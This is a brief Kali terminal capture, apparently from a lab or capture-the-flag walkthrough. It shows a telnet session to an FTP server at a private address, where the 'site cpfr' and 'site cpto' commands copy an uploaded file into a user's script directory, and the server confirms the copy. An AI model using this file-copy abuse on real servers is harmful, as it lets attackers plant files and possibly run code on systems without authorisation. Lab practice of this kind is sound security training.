 ┌──(root㉿kali)-[/home/kali/joy]
└─# telnet 192.168.1.11 21
Trying 192.168.1.11...
Connected to 192.168.1.11.
Escape character is '^]'.
220 The Good Tech Inc. FTP Server
site cpfr /home/ftp/upload/test
350 File or directory exists, ready for destination name
site cpto /home/patrick/script/test
250 Copy successful